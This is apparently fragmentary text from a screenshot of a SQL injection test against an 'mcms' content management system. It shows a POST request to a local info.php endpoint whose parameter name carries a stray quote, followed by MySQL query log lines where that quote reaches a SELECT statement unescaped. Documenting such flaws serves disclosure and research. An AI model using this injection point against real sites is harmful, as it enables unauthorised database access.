 RL
http://localhost/app/user/info.php?m=save&ajax=1
RL
e
Enable Post data
Enable Referrer
info_id=1&cate_id=2&model_name=product&info_title=aaaaaa&info_img=&info_body=11&extern__test '=1
0","msg":"操作成功"}
14199 B mcmss
14200 y set names utf8
14201 y select * from mcms_file where file_md5='b5c5bc294fa0daecf984b4e162559f2c' limit 1
14202
14203 217 Connect root@localhost on
14204 B mcmss
14205 y set names utf8
14206 y select * from mcms_model where model_name='product' limit 1
14207 y select * from mcms_model_fields where model_name='product' order by forder asc
14208 y show tables
14209 y select cid_path,uid,info_title,cate_id from mcms_info_list where info_id='1' limit 1
14210 y update mcms_info_list set `info_id`='1',`cate_id`='2',`info_title`='aaaaaa',`info_img`='',`info_bo
14211 y update mcms_cate_relation set `update_time`='1426704364' where info_id='1'
14212 y insert ignore into mcms_log (`uid`,`uname`,`create_time`,`log_type`,`ip`,`obj_id`,`content`) v
14213 y select form_type from mcms_model_fields where model_name='product' and field_name='test_'' li
14214 y select form_type from mcms_model_fields where model_name='product' and field_name='info_id'